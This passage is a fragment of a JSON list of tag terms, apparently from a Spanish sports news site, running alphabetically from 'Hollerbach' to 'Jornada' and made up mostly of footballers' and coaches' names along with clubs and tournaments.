Quintero"},{"term":"Hollerbach"},{"term":"Holmes-Dennis"},{"term":"Holmén"},{"term":"Holosko"},{"term":"Holota"},{"term":"Holtby"},{"term":"Holzhauser"},{"term":"Homenaje"},{"term":"Homenchenko"},{"term":"Homero Calderón"},{"term":"Hong Myung-bo"},{"term":"Hongbo"},{"term":"Hongla"},{"term":"Honved"},{"term":"Hoolahan"},{"term":"Hopfner"},{"term":"Hoppe"},{"term":"Horacio Gonçalves"},{"term":"Horacio Orzán"},{"term":"Horadada"},{"term":"Horario"},{"term":"Horj"},{"term":"Horn"},{"term":"Hortelano"},{"term":"Hosannah"},{"term":"Hosiner"},{"term":"Hospital Clínico"},{"term":"Hospital Mesa del Castillo"},{"term":"Hospital Quirón"},{"term":"Hospital Quirónsalud Málaga"},{"term":"Hossam Hassan"},{"term":"Hossein Hedayati"},{"term":"Hostench"},{"term":"Hotel Guadalmar"},{"term":"Hotel Reserva del Higuerón"},{"term":"Houarau"},{"term":"Houghton"},{"term":"Houston Rockets"},{"term":"Hovland"},{"term":"Howe"},{"term":"Howedes"},{"term":"Howkins"},{"term":"Howson"},{"term":"Hrgota"},{"term":"Hristo Ivanov"},{"term":"Hromov"},{"term":"Huaou Management"},{"term":"Hubert Bodhert"},{"term":"Huddersfield"},{"term":"Huddlestone"},{"term":"Hudson-Odoi"},{"term":"Huelva Femenino"},{"term":"Hueto"},{"term":"Hugo Alba"},{"term":"Hugo Anglada"},{"term":"Hugo Arrebola"},{"term":"Hugo Ayala"},{"term":"Hugo Barrientos"},{"term":"Hugo Bueno"},{"term":"Hugo Droguett"},{"term":"Hugo Duro"},{"term":"Hugo Díez"},{"term":"Hugo Firmino"},{"term":"Hugo Galdeano"},{"term":"Hugo Galera"},{"term":"Hugo García"},{"term":"Hugo Gomes"},{"term":"Hugo González"},{"term":"Hugo Larsson"},{"term":"Hugo Novoa"},{"term":"Hugo Pascual"},{"term":"Hugo Pérez"},{"term":"Hugo Rama"},{"term":"Hugo Sanmartín"},{"term":"Hugo Solozábal"},{"term":"Hugo Soria"},{"term":"Hugo Sosa"},{"term":"Hugo Souza"},{"term":"Humanes"},{"term":"Humberto Grandona"},{"term":"Humberto Sierra"},{"term":"Humberto Suazo"},{"term":"Hume"},{"term":"Humels"},{"term":"Humphrey"},{"term":"Hungria"},{"term":"Hungría Sub-21"},{"term":"Hunou"},{"term":"Huntington"},{"term":"Hupperts"},{"term":"Huracan"},{"term":"Hurzeler"},{"term":"Husband"},{"term":"Huseyin Cimsir"},{"term":"Hutter"},{"term":"Hutton"},{"term":"Huws"},{"term":"Huétor Tajar"},{"term":"Hwang Sun-hong"},{"term":"Hwang Ui-jo"},{"term":"Hyoran"},{"term":"Hyun-Seok"},{"term":"Hyundai Steel Red Angels WFC"},{"term":"Häussler"},{"term":"Héber"},{"term":"Héctor Baillié"},{"term":"Héctor Bellerính"},{"term":"Héctor Berenguel"},{"term":"Héctor Estrada"},{"term":"Héctor Fertoli"},{"term":"Héctor Granado"},{"term":"Héctor Hevel"},{"term":"Héctor Mancilla"},{"term":"Héctor Martínez"},{"term":"Héctor Mesa"},{"term":"Héctor Morales"},{"term":"Héctor Otín"},{"term":"Héctor Yuste"},{"term":"Hélder Barbosa"},{"term":"Hélder Cristovao"},{"term":"Hélder Guedes"},{"term":"Hélder Lopes"},{"term":"Hélder Rosario"},{"term":"Hélder Tavares"},{"term":"Hélio Vieira"},{"term":"Hélton Leite"},{"term":"Hércules-Athletic"},{"term":"Hércules-Espanyol"},{"term":"Hércules-Mallorca"},{"term":"Hércules-Sevilla"},{"term":"Hércules-Sporting"},{"term":"Hércules-Valencia"},{"term":"Hérculez Gómez"},{"term":"Héroe"},{"term":"Höegh"},{"term":"Høiland"},{"term":"Hübner"},{"term":"Hünemeier"},{"term":"I Copa de Andalucía"},{"term":"I Memorial Antonio Naranjo"},{"term":"I Trofeo Carranza eSports"},{"term":"I Trofeo Colombino de Reino y Piraguismo"},{"term":"IFK Norrköping"},{"term":"II Champions for Life"},{"term":"INFUT"},{"term":"IPIC"},{"term":"IV Día de la Infancia"},{"term":"Iago"},{"term":"Iago Azevedo"},{"term":"Iago Bouzón"},{"term":"Iago Falqué"},{"term":"Iago González"},{"term":"Iago Indias"},{"term":"Iaian Hume"},{"term":"Iain Wilson"},{"term":"Ian Cathro"},{"term":"Ian González"},{"term":"Ian Harte"},{"term":"Ian Pino"},{"term":"Ian Smith"},{"term":"Ianis Hagi"},{"term":"Ibagaza"},{"term":"Ibai"},{"term":"Ibai Asenjo"},{"term":"Ibai Sanz"},{"term":"Ibaider Garriz"},{"term":"Ibarguen"},{"term":"Ibarreche"},{"term":"Ibe"},{"term":"IberCup de Cascais"},{"term":"Ibertsberger"},{"term":"Ibini-Isei"},{"term":"Ibon Begoña"},{"term":"Ibon Ispizua"},{"term":"Ibon Pérez"},{"term":"Ibon Sánchez"},{"term":"Ibra"},{"term":"Ibrahim Kamara"},{"term":"Ibrahim Touré"},{"term":"Ibrahima Baldé"},{"term":"Ibrahima Diallo"},{"term":"Ibrahima Koné"},{"term":"Ibrahima Seck"},{"term":"Ibrahima Sissoko"},{"term":"Ibrahima Traoré"},{"term":"Ibrahimovic-Pirlo"},{"term":"Ibsen"},{"term":"Ibán Salvador"},{"term":"Ichazo"},{"term":"Ico Aguilar"},{"term":"Idan Vered"},{"term":"Idris Kanu"},{"term":"Idrissa Dioh"},{"term":"Igbekeme"},{"term":"Igboun"},{"term":"Ignacio Fernández"},{"term":"Ignacio Quereda"},{"term":"Ignacio Ruglio"},{"term":"Ignashevich"},{"term":"Ignasi Dalmedo"},{"term":"Ignasi Miguel"},{"term":"Ignatev"},{"term":"Ignácio"},{"term":"Igor"},{"term":"Igor Angulo"},{"term":"Igor Arnáez"},{"term":"Igor Cherevchenko"},{"term":"Igor Juliao"},{"term":"Igor Martínez"},{"term":"Igor Oca"},{"term":"Igor Rabello"},{"term":"Igor Rocha"},{"term":"Igor Tudor"},{"term":"Igor Vinícius"},{"term":"Igor Zubeldia"},{"term":"Igotz Garde"},{"term":"Ihab Galal"},{"term":"Ihab Goudani"},{"term":"Ikaro"},{"term":"Ike Ugbo"},{"term":"Ikechi"},{"term":"Iker"},{"term":"Iker Amorrortu"},{"term":"Iker Bravo"},{"term":"Iker Calvo"},{"term":"Iker Córdoba"},{"term":"Iker Díaz"},{"term":"Iker Jiménez"},{"term":"Iker Monreal"},{"term":"Iker Muniain"},{"term":"Iker Muñoz"},{"term":"Iker Otadui"},{"term":"Iker Pozo"},{"term":"Iker Salvador"},{"term":"Iker San Vicente"},{"term":"Iker Undabarrena"},{"term":"Iker Unzueta"},{"term":"Iker de Eguino"},{"term":"Iker Álvarez"},{"term":"Ilhan Palut"},{"term":"Iliadis"},{"term":"Ilicevic"},{"term":"Ilie"},{"term":"Iling-Junior"},{"term":"Iliturgi"},{"term":"Illgner"},{"term":"Illueca"},{"term":"Imanol Baz"},{"term":"Imanol Fernández"},{"term":"Imbert"},{"term":"Imray"},{"term":"Ince"},{"term":"Incidente"},{"term":"Inda"},{"term":"Independiente Medellin"},{"term":"Independiente de Campo Grande"},{"term":"Indi"},{"term":"India Martínez"},{"term":"India. Uzbekistán"},{"term":"Indiana Pacers"},{"term":"Ingelsson"},{"term":"Inglaterra Sub-17"},{"term":"Inglaterra Sub-19"},{"term":"Inglethorpe"},{"term":"Ingresos"},{"term":"Inkoom"},{"term":"Inler"},{"term":"Inma"},{"term":"Insaurralde"},{"term":"Inter Movistar"},{"term":"Inter Turku"},{"term":"Inter de Madrid"},{"term":"Inter de Milan-Roma"},{"term":"Inter de Milan-Schalke 04"},{"term":"Inter de Milanes"},{"term":"Inter de Valdemoro"},{"term":"Inter-Barça"},{"term":"Interapuestas"},{"term":"Intergym Melilla"},{"term":"Intransferible"},{"term":"Intxaurraga"},{"term":"Inversión"},{"term":"Inés Fernández"},{"term":"Inés Juan"},{"term":"Inés Montero"},{"term":"Ioan Andone"},{"term":"Iomar"},{"term":"Ion Vázquez"},{"term":"Ionikos de Nicea"},{"term":"Iordanescu"},{"term":"Iosifidis"},{"term":"Iosifov"},{"term":"Iosu Galech Apezteguía"},{"term":"Iparaguirre"},{"term":"Iparraguirre"},{"term":"Iragua"},{"term":"Irazoz"},{"term":"Irazustabarrena"},{"term":"Irfan Kahveci"},{"term":"Iribar"},{"term":"Iribas"},{"term":"Iriberri"},{"term":"Irina Bokova"},{"term":"Irina Shaykj"},{"term":"Iriome"},{"term":"Iritier"},{"term":"Irlanda-Francia"},{"term":"Irodotos"},{"term":"Irrazàbal"},{"term":"Irving Gudiño"},{"term":"Isa Guerrero"},{"term":"Isaac Carcelén"},{"term":"Isaac Folet"},{"term":"Isaac González"},{"term":"Isaac Nana"},{"term":"Isaac Nortey"},{"term":"Isaac Thelin"},{"term":"Isabel Pantoja"},{"term":"Isgrove"},{"term":"Ishmael Yartey"},{"term":"Isi Palazón"},{"term":"Islandía"},{"term":"Islas Mauricio-Camerún"},{"term":"Isma Rubio"},{"term":"Ismaeil Kartal"},{"term":"Ismael Balea"},{"term":"Ismael Barea"},{"term":"Ismael Barkia"},{"term":"Ismael Benegas"},{"term":"Ismael Castro"},{"term":"Ismael Cerro"},{"term":"Ismael Diaz"},{"term":"Ismael González"},{"term":"Ismael Govea"},{"term":"Ismael López"},{"term":"Ismael Marín"},{"term":"Ismael Ruano"},{"term":"Ismael Sosa"},{"term":"Ismael Traoré"},{"term":"Ismael Villena"},{"term":"Ismail Benktib"},{"term":"Ismail Kartal"},{"term":"Ismaily SC"},{"term":"Ismic"},{"term":"Isra Cano"},{"term":"Isra Salazar"},{"term":"Israel Domínguez"},{"term":"Israel Jerez"},{"term":"Issa"},{"term":"Issam El Adoua"},{"term":"Istanbul-Basaksehir"},{"term":"Istanbull Basaksehir"},{"term":"Istanbulspor"},{"term":"Istres"},{"term":"Istán"},{"term":"Isuardi"},{"term":"Itabaiana"},{"term":"Itabel"},{"term":"Itagüí Leones"},{"term":"Itagüí-Leones"},{"term":"Italia Sub-21"},{"term":"Ito"},{"term":"Itsaso Miranda"},{"term":"Itxaso Miranda"},{"term":"Iuliano"},{"term":"Iuri Medeiros"},{"term":"Iuri Miguel"},{"term":"Ivan"},{"term":"Ivan Campo"},{"term":"Ivan Cassano"},{"term":"Ivan Jovanovic"},{"term":"Ivan Kurzliak"},{"term":"Ivan Martín"},{"term":"Ivan Pecha"},{"term":"Ivan Perisic"},{"term":"Ivan Petrovic"},{"term":"Ivan Prelec"},{"term":"Ivan Strinic"},{"term":"Ivanildo"},{"term":"Ivelin Popov"},{"term":"Iversen"},{"term":"Ivkovic"},{"term":"Ivo Basay"},{"term":"Ivo Grbic"},{"term":"Ivo Pinto"},{"term":"Ivonei"},{"term":"Iván"},{"term":"Iván Acosta"},{"term":"Iván Almeida"},{"term":"Iván Angulo"},{"term":"Iván Ayllon"},{"term":"Iván Balliu"},{"term":"Iván Barbero"},{"term":"Iván Bazán"},{"term":"Iván Benito"},{"term":"Iván Breñé"},{"term":"Iván Buigues"},{"term":"Iván Cabello"},{"term":"Iván Campo"},{"term":"Iván Cassano"},{"term":"Iván Castells"},{"term":"Iván Cavaleiro"},{"term":"Iván Cañete"},{"term":"Iván Chapela"},{"term":"Iván Corralejo"},{"term":"Iván Crespo"},{"term":"Iván Cuellar"},{"term":"Iván Cuéllar"},{"term":"Iván Delfino"},{"term":"Iván Estrada"},{"term":"Iván Fuentes"},{"term":"Iván Garriel"},{"term":"Iván Gorosito"},{"term":"Iván Labrado"},{"term":"Iván López"},{"term":"Iván Malagón Clinic"},{"term":"Iván Malón"},{"term":"Iván Martínez"},{"term":"Iván Matas"},{"term":"Iván Miralles"},{"term":"Iván Morante"},{"term":"Iván Murillo"},{"term":"Iván Navarro"},{"term":"Iván Ochoa"},{"term":"Iván Ramis"},{"term":"Iván Ramos"},{"term":"Iván Robles"},{"term":"Iván Romero"},{"term":"Iván Rosado"},{"term":"Iván Ruiz"},{"term":"Iván Silva"},{"term":"Iván Torre"},{"term":"Iván Velázquez"},{"term":"Iván Vidal"},{"term":"Iza"},{"term":"Iza Carcelén"},{"term":"Izan"},{"term":"Izan Coulibaly"},{"term":"Izan Yurrieta"},{"term":"Izarra"},{"term":"Izazola"},{"term":"Izco"},{"term":"Iznate"},{"term":"Izán"},{"term":"Izán Merino"},{"term":"Iñaki Domínguez"},{"term":"Iñaki Gómez"},{"term":"Iñaki Sáenz"},{"term":"Iñaki Tejada"},{"term":"Iñigo Alayeto"},{"term":"Iñigo Eguaras"},{"term":"Iñigo García"},{"term":"Iñigo Martinez"},{"term":"Iñigo Ros"},{"term":"Iñigo San Millán"},{"term":"Iñigo Valencia"},{"term":"J-League"},{"term":"J. Pablo"},{"term":"J.J.O.O."},{"term":"J.Villar"},{"term":"JD"},{"term":"JJ Urquiza"},{"term":"JJOO"},{"term":"Jaadi"},{"term":"Jaanai Gordon"},{"term":"Jacine Qasmi"},{"term":"Jack Byrne"},{"term":"Jack Colback"},{"term":"Jack Dunn"},{"term":"Jack Jarrison"},{"term":"Jack Robinson"},{"term":"Jack Stacey"},{"term":"Jack Stevens"},{"term":"Jack Wilshere"},{"term":"Jackie Simpson"},{"term":"Jackson Caucaia"},{"term":"Jackson Muñoz"},{"term":"Jackson Valencia"},{"term":"Jacob Murphy"},{"term":"Jacob Sanchez"},{"term":"Jacobo Montes"},{"term":"Jacobo Sanz"},{"term":"Jacobsen"},{"term":"Jacopo Sala"},{"term":"Jacq"},{"term":"Jacsson"},{"term":"Jadama"},{"term":"Jader Gentil"},{"term":"Jader Valencia"},{"term":"Jadon Sancho"},{"term":"Jadsom"},{"term":"Jadue"},{"term":"Jaen"},{"term":"Jagoba Beobida"},{"term":"Jagoba Beobide"},{"term":"Jagoba Zárraga"},{"term":"Jaguares"},{"term":"Jahanbakhsh"},{"term":"Jahic"},{"term":"Jahmai"},{"term":"Jahn Regensburg"},{"term":"Jahovic"},{"term":"Jaime Barceló"},{"term":"Jaime Carreño"},{"term":"Jaime Cañamero"},{"term":"Jaime Córdoba"},{"term":"Jaime Dios"},{"term":"Jaime Estrada"},{"term":"Jaime Morente"},{"term":"Jaime Santos"},{"term":"Jaime Seoane"},{"term":"Jaime Siaj"},{"term":"Jaime Simoes"},{"term":"Jaime Ugarte"},{"term":"Jair"},{"term":"Jair Pereira"},{"term":"Jairo Caballero"},{"term":"Jairo Carreño"},{"term":"Jairo Morillas"},{"term":"Jairo Ruiz"},{"term":"Jairo Torres"},{"term":"Jairo de Macedo"},{"term":"Jaissle"},{"term":"Jajalo"},{"term":"Jake Brimmer"},{"term":"Jake Cooper"},{"term":"Jake LaCava"},{"term":"Jake Taylor"},{"term":"Jakirovic"},{"term":"Jakob Johansson"},{"term":"Jakobsen"},{"term":"Jakovic"},{"term":"Jakubia"},{"term":"Jallow"},{"term":"Jamal"},{"term":"Jamal Santli"},{"term":"Jamal Satgli"},{"term":"Jambor"},{"term":"Jame Matra"},{"term":"James Collins"},{"term":"James Forrest"},{"term":"James Henry"},{"term":"James Jeggo"},{"term":"James Maddison"},{"term":"James McCarthy"},{"term":"James McClean"},{"term":"James Murphy"},{"term":"James Sánchez"},{"term":"James Wilson"},{"term":"Jamie Jones"},{"term":"Jamie MacDonald"},{"term":"Jamie Mackie"},{"term":"Jamie Murphy"},{"term":"Jamie Redknapp"},{"term":"Jamieson"},{"term":"Jamiro Monteiro"},{"term":"Jamshedpur FC"},{"term":"Jan Kopic"},{"term":"Jan Oblak"},{"term":"Jan Polák"},{"term":"Jan Virgili"},{"term":"Jander"},{"term":"Jandro Orellana"},{"term":"Janjicic"},{"term":"Jankovic"},{"term":"Jankto"},{"term":"Janosek"},{"term":"Janota"},{"term":"Janssen"},{"term":"Jansson"},{"term":"Jantschke"},{"term":"Jaques Dago"},{"term":"Jaramillo"},{"term":"Jaro FF"},{"term":"Jarque"},{"term":"Jashari"},{"term":"Jaso"},{"term":"Jastin"},{"term":"Jatskévich"},{"term":"Jaume Carreter"},{"term":"Jaume Cuéllar"},{"term":"Jaume Ferrer"},{"term":"Jaume Pol"},{"term":"Jaume Valens"},{"term":"Jaumes Llopis"},{"term":"Javi Anaya"},{"term":"Javi Bolo"},{"term":"Javi Cabello"},{"term":"Javi Camochu"},{"term":"Javi Cano"},{"term":"Javi Cantero"},{"term":"Javi Carpio"},{"term":"Javi Castellano"},{"term":"Javi Domínguez"},{"term":"Javi Duarte"},{"term":"Javi Eslava"},{"term":"Javi Gómez"},{"term":"Javi Henares"},{"term":"Javi Herreros"},{"term":"Javi Iglesias"},{"term":"Javi Jiménez. Fichajes"},{"term":"Javi Llabrés"},{"term":"Javi Llor"},{"term":"Javi Meca"},{"term":"Javi Melchor"},{"term":"Javi Mier"},{"term":"Javi Morales"},{"term":"Javi Noblejas"},{"term":"Javi Ocaña"},{"term":"Javi Olmedo"},{"term":"Javi Parada"},{"term":"Javi Paredes"},{"term":"Javi Pita"},{"term":"Javi Pons"},{"term":"Javi Robles"},{"term":"Javi Rodríguez"},{"term":"Javi Rosa"},{"term":"Javi Saura"},{"term":"Javi Sola"},{"term":"Javi Soria"},{"term":"Javi Soto"},{"term":"Javi Tarantino"},{"term":"Javi Trujillo"},{"term":"Javi Vicario"},{"term":"Javi Zafra"},{"term":"Javier Ablanque"},{"term":"Javier Amaya"},{"term":"Javier Aquino"},{"term":"Javier Arias"},{"term":"Javier Bonilla"},{"term":"Javier Boza"},{"term":"Javier Casquero"},{"term":"Javier Chaparro"},{"term":"Javier Cortés"},{"term":"Javier Diez"},{"term":"Javier González"},{"term":"Javier Gómez"},{"term":"Javier Güemez"},{"term":"Javier Heranz"},{"term":"Javier Hernán Malagueño"},{"term":"Javier Infante"},{"term":"Javier Linares"},{"term":"Javier Llabrés"},{"term":"Javier López"},{"term":"Javier Mandaluniz"},{"term":"Javier Mandiola"},{"term":"Javier Manzano"},{"term":"Javier Mendoza"},{"term":"Javier Murua"},{"term":"Javier Olaizola"},{"term":"Javier Prieto"},{"term":"Javier Pérez"},{"term":"Javier Rodríguez"},{"term":"Javier Ros"},{"term":"Javier Salamero"},{"term":"Javier Salas"},{"term":"Javier Sanguinetti"},{"term":"Javier Saviola"},{"term":"Javier Tebs"},{"term":"Javier Toledo"},{"term":"Javier Torralbo"},{"term":"Javier Torrente"},{"term":"Javier Álvarez"},{"term":"Javito"},{"term":"Jayson Papeau"},{"term":"Jazvic"},{"term":"Jaílson"},{"term":"Jeacock"},{"term":"Jean Calvé"},{"term":"Jean Carlos"},{"term":"Jean Chera"},{"term":"Jean Jules"},{"term":"Jean Mota"},{"term":"Jean Paul"},{"term":"Jean Paulo"},{"term":"Jean-Baptiste Léo"},{"term":"Jean-Paul de Jong"},{"term":"Jebbison"},{"term":"Jebbour"},{"term":"Jedintsvo"},{"term":"Jefe"},{"term":"Jeferson"},{"term":"Jeff Louis"},{"term":"Jeff Wood"},{"term":"Jefferson Cuero"},{"term":"Jefferson Encada"},{"term":"Jefferson Lerma"},{"term":"Jefferson Murillo"},{"term":"Jefferson Nascimiento"},{"term":"Jefferson Valverde"},{"term":"Jeffrén"},{"term":"Jeison Lucumí"},{"term":"Jeisson Palacios"},{"term":"Jeisson Vargas"},{"term":"Jelacic"},{"term":"Jelle Van Damme"},{"term":"Jemaa"},{"term":"Jeni Santiago"},{"term":"Jenna McCormick"},{"term":"Jens Keller"},{"term":"Jensen"},{"term":"Jeonnam Dragons"},{"term":"Jeremain Lens"},{"term":"Jeremejeff"},{"term":"Jeremie Boga"},{"term":"Jeremy Arévalo"},{"term":"Jeremy Balmy"},{"term":"Jeremy Morel"},{"term":"Jerez"},{"term":"Jerez Industrial"},{"term":"Jeriel"},{"term":"Jermaine"},{"term":"Jermaine Seoposenwe"},{"term":"Jermein Peña"},{"term":"Jerome"},{"term":"Jerome Thomas"},{"term":"Jerome Williams"},{"term":"Jeromy Boateng"},{"term":"Jersson Rodríguez"},{"term":"Jerónimo Amione"},{"term":"Jese"},{"term":"Jesi Alexander Godoy Quiñónez"},{"term":"Jesiel"},{"term":"Jesse Marsch"},{"term":"Jesuli"},{"term":"Jesus Godino"},{"term":"Jesus Rubio"},{"term":"Jesús Abandonado"},{"term":"Jesús Alcántar"},{"term":"Jesús Berrocal"},{"term":"Jesús Bonilla"},{"term":"Jesús Braganza"},{"term":"Jesús Cabañas"},{"term":"Jesús Campos"},{"term":"Jesús Casas"},{"term":"Jesús Cautivo"},{"term":"Jesús Crespo"},{"term":"Jesús Díaz"},{"term":"Jesús Galván"},{"term":"Jesús Godino"},{"term":"Jesús Gutiérrez"},{"term":"Jesús Gómez"},{"term":"Jesús Hoyos"},{"term":"Jesús Ignacio Santos Alonso"},{"term":"Jesús Maldonado"},{"term":"Jesús Medina"},{"term":"Jesús Meza"},{"term":"Jesús Miranda"},{"term":"Jesús Moro"},{"term":"Jesús Muñoz"},{"term":"Jesús Padrón"},{"term":"Jesús Pereira"},{"term":"Jesús Perera"},{"term":"Jesús Ramos"},{"term":"Jesús Rodríguez"},{"term":"Jesús Ruiz"},{"term":"Jesús Samper"},{"term":"Jesús Suárez"},{"term":"Jesús Sánchez"},{"term":"Jesús Tamayo"},{"term":"Jesús Tato"},{"term":"Jesús Vizcay"},{"term":"Jetro Williams"},{"term":"Jevtic"},{"term":"Jhon Durán"},{"term":"Jhon Jhon"},{"term":"Jhonata Varela"},{"term":"Jhonathan Muñoz"},{"term":"Jhonder Cádiz"},{"term":"Jhonier Viveros"},{"term":"Ji Dong-Won"},{"term":"Ji-sung Park"},{"term":"Jiang Lizhang"},{"term":"Jiangsu Sainty"},{"term":"Jilmar"},{"term":"Jimmy"},{"term":"Jimmy Briand"},{"term":"Jimmy Durmaz"},{"term":"Jimmy Ryan"},{"term":"Jimmy Walker"},{"term":"Jiménez"},{"term":"JinkoSolar"},{"term":"Jiracek"},{"term":"Jirácek"},{"term":"Jitson Jeider Mosquera"},{"term":"Jiří Letáček"},{"term":"Jo"},{"term":"Jo Amancio"},{"term":"Joan Campins"},{"term":"Joan Castillo"},{"term":"Joan Domingo"},{"term":"Joan Esteva"},{"term":"Joan Garcia"},{"term":"Joan Monterde"},{"term":"Joan Noguera"},{"term":"Joan Oliver"},{"term":"Joan Roldán"},{"term":"Joan Román"},{"term":"Joan Tomás"},{"term":"Joan Torrents"},{"term":"Joan Vilà"},{"term":"Joan Àngel"},{"term":"Joana Sanz"},{"term":"Joao Amaral"},{"term":"Joao Amorim"},{"term":"Joao Aurélio"},{"term":"Joao Carlos Teixeira"},{"term":"Joao Coimbra"},{"term":"Joao Costa"},{"term":"Joao Couto"},{"term":"Joao Eusébio"},{"term":"Joao Felipe"},{"term":"Joao Ferreira"},{"term":"Joao Gamboa"},{"term":"Joao Gomes"},{"term":"Joao Graça"},{"term":"Joao Grimaldo"},{"term":"Joao Guilherme"},{"term":"Joao Henriques"},{"term":"Joao Lopes"},{"term":"Joao Loureiro"},{"term":"Joao Lucas"},{"term":"Joao Marques"},{"term":"Joao Meira"},{"term":"Joao Mendes"},{"term":"Joao Novais"},{"term":"Joao Ortiz"},{"term":"Joao Palhinha"},{"term":"Joao Pedro Sousa"},{"term":"Joao Peglow"},{"term":"Joao Pica"},{"term":"Joao Pica  Renovación"},{"term":"Joao Pinto"},{"term":"Joao Real"},{"term":"Joao Silva"},{"term":"Joao Simoes"},{"term":"Joao Talocha"},{"term":"Joao Tomaz"},{"term":"Joao Victor"},{"term":"Joao Vieira"},{"term":"Joao Vigário"},{"term":"Joao Vilela"},{"term":"Joao Virginia"},{"term":"Joaqui Flores"},{"term":"Joaquim"},{"term":"Joaquin"},{"term":"Joaquis Goris"},{"term":"Joaquín Aguirre"},{"term":"Joaquín Ardaiz"},{"term":"Joaquín Calderón"},{"term":"Joaquín Correa"},{"term":"Joaquín Fernández"},{"term":"Joaquín García"},{"term":"Joaquín González"},{"term":"Joaquín Gómez"},{"term":"Joaquín Moreno"},{"term":"Joaquín Panichelli"},{"term":"Joaquín Torres"},{"term":"Jobinho"},{"term":"Joe"},{"term":"Joe Abrigo"},{"term":"Joe Dunne"},{"term":"Joe Gelhardt"},{"term":"Joe Mason"},{"term":"Joe Nuttall"},{"term":"Joe Royle"},{"term":"Joe Taylor"},{"term":"Joe White"},{"term":"Joel Andrés"},{"term":"Joel Brey"},{"term":"Joel Canales"},{"term":"Joel Cañaveras"},{"term":"Joel Coleman"},{"term":"Joel Cáceres"},{"term":"Joel Domínguez"},{"term":"Joel Ferreira"},{"term":"Joel Infante"},{"term":"Joel Jorquera"},{"term":"Joel Osoro"},{"term":"Joel Pereira"},{"term":"Joel Roca"},{"term":"Joel Rydstrand"},{"term":"Joel Santana"},{"term":"Joel Silva"},{"term":"Joel Tagueu"},{"term":"Joey Saputo"},{"term":"Joffre"},{"term":"Johan Arango"},{"term":"Johan Campaña"},{"term":"Johan Hamel"},{"term":"Johan Martial"},{"term":"Johan Mina"},{"term":"Johan Plat"},{"term":"Johan Rodallega"},{"term":"Johaneko"},{"term":"Johann Obiang"},{"term":"Johansson"},{"term":"John"},{"term":"John Aldridge"},{"term":"John Barnes"},{"term":"John Brayford"},{"term":"John Clarkson"},{"term":"John Collins"},{"term":"John Elkann"},{"term":"John Guirado"},{"term":"John Hartson"},{"term":"John Henry Rodríguez"},{"term":"John Lennon"},{"term":"John Marquis"},{"term":"John McEachran"},{"term":"John Sheridan"},{"term":"John Stegeman"},{"term":"John Stones"},{"term":"John Swift"},{"term":"John Textor"},{"term":"John Williams"},{"term":"Johnny Jansen"},{"term":"Johnny Kenny"},{"term":"Johnsgard"},{"term":"Johnson Lee"},{"term":"Johnsson"},{"term":"Johnston"},{"term":"Jojic"},{"term":"Jol"},{"term":"Jon"},{"term":"Jon Agirrezabala"},{"term":"Jon Ander Garrido"},{"term":"Jon Ander González"},{"term":"Jon Azanza"},{"term":"Jon Bakero"},{"term":"Jon Balda"},{"term":"Jon Cabo"},{"term":"Jon Ceberio"},{"term":"Jon González"},{"term":"Jon Guerrero"},{"term":"Jon Guruzeta"},{"term":"Jon Irazusta"},{"term":"Jon Madrazo"},{"term":"Jon Magunazeaia"},{"term":"Jon Pacheco"},{"term":"Jon Villapun"},{"term":"Jon Xabier Vidal"},{"term":"Jonas Dal"},{"term":"Jonas Hector"},{"term":"Jonas Héctor"},{"term":"Jonas Martín"},{"term":"Jonatan Benedetti"},{"term":"Jonathan Bocao"},{"term":"Jonathan Cafu"},{"term":"Jonathan Clauss"},{"term":"Jonathan Copete"},{"term":"Jonathan David"},{"term":"Jonathan De Guzman"},{"term":"Jonathan Douglas"},{"term":"Jonathan Ferreira"},{"term":"Jonathan Galván"},{"term":"Jonathan Lewis"},{"term":"Jonathan López"},{"term":"Jonathan Menéndez"},{"term":"Jonathan Moreira"},{"term":"Jonathan Morilla"},{"term":"Jonathan Muleba"},{"term":"Jonathan Orozco"},{"term":"Jonathan Ramis"},{"term":"Jonathan Sandoval"},{"term":"Jonathan Sesma"},{"term":"Jonathan Toro"},{"term":"Jonathan Urretaviscaya"},{"term":"Jonathan Varane"},{"term":"Jonathan Ávila"},{"term":"Jone Amezaga"},{"term":"Joni Montiel"},{"term":"Jonjic"},{"term":"Jonker"},{"term":"Jonny Otto"},{"term":"Jonthan Viera"},{"term":"Jonxa Vidal"},{"term":"Jony Lomas"},{"term":"Jony Álamo"},{"term":"Jonás"},{"term":"Jonás Aguirre"},{"term":"Jonás Basso"},{"term":"Jordan Archer"},{"term":"Jordan Ayew"},{"term":"Jordan Blaise"},{"term":"Jordan Flores"},{"term":"Jordan Lee"},{"term":"Jordan Loties"},{"term":"Jordan Pickford"},{"term":"Jordan Rhodes"},{"term":"Jordi Bas"},{"term":"Jordi Codina"},{"term":"Jordi Condom"},{"term":"Jordi Farré"},{"term":"Jordi Martí"},{"term":"Jordi Martín"},{"term":"Jordi Martínez"},{"term":"Jordi Moix"},{"term":"Jordi Pola"},{"term":"Jordie Hiwula"},{"term":"Jordy Clasie"},{"term":"Jordán"},{"term":"Jordán Sánchez"},{"term":"Jorge"},{"term":"Jorge Achucarro"},{"term":"Jorge Aguilar"},{"term":"Jorge Almiron"},{"term":"Jorge Andrade"},{"term":"Jorge Arias"},{"term":"Jorge Bava"},{"term":"Jorge Beltrán"},{"term":"Jorge Benito"},{"term":"Jorge Berbegal"},{"term":"Jorge Berlanga"},{"term":"Jorge Brazalez"},{"term":"Jorge Cabello"},{"term":"Jorge Campos"},{"term":"Jorge Carranza"},{"term":"Jorge Casañ"},{"term":"Jorge Casquilha"},{"term":"Jorge Chula"},{"term":"Jorge Cordero"},{"term":"Jorge Correa"},{"term":"Jorge Costa"},{"term":"Jorge Da Silva"},{"term":"Jorge Delgado"},{"term":"Jorge Deschamps"},{"term":"Jorge Fernández"},{"term":"Jorge Flores"},{"term":"Jorge Fossati"},{"term":"Jorge Fucile"},{"term":"Jorge González"},{"term":"Jorge Ignacio González"},{"term":"Jorge Juliá"},{"term":"Jorge Mediavilla"},{"term":"Jorge Meireles"},{"term":"Jorge Miramón"},{"term":"Jorge Moreira"},{"term":"Jorge Moreno"},{"term":"Jorge Mére"},{"term":"Jorge Paixao"},{"term":"Jorge Pereyra"},{"term":"Jorge Pinto"},{"term":"Jorge Polilla"},{"term":"Jorge Ribeiro"},{"term":"Jorge Rojas"},{"term":"Jorge Romero"},{"term":"Jorge Salinas"},{"term":"Jorge Santos"},{"term":"Jorge Shafa"},{"term":"Jorge Soto"},{"term":"Jorge Sáiz"},{"term":"Jorge Teixeira"},{"term":"Jorge Troiteiro"},{"term":"Jorge VIvaldo"},{"term":"Jorge Álvarez"},{"term":"Jorgelina"},{"term":"Jorginho Soares"},{"term":"Jorman Aguilar"},{"term":"Jornada"},{"term":"Jornada 